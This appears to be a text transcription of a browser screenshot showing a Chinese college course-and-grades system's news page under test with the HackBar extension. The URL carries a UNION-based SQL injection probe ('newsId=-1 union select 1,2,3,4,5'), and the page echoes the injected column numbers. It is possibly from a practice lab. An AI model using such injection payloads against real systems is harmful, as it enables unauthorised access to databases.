 西川传媒学院教务选课成绩系统-
查看新闻信息
不安全 wabjtam.ml:12380/News/newsView.php?newsId=-1%20union%20select%201,2,3,4,5
新闻信息修改
记录编号: 1 *
新闻标题: 2 *
3
新闻内容: *
发布日期: 1970-01-01 *
新闻图片:
Elements Network HackBar Sources Console 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://www.wabjtam.ml:12380/News/newsView.php
?newsId=-1 union select 1,2,3,4,5
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Reques… 1
Name Value
User-Agent Mozilla/5.0 (Macintosh; Inte
Name Value
Accept text/html,application/xhtml+
Name Value
Console
top Filter Default levels 1 Issue: 1
GET http://www.wabjtam.ml:12380/News/5 404 (Not Found) newsView.php:71
Error in event handler: TypeError: Cannot read properties of null newsView.php:1
(reading 'scanForOTPURI')
at chrome-extension://pejdijmoenmkgeppbflobdenhhabjlaj/content_script.js:1:394253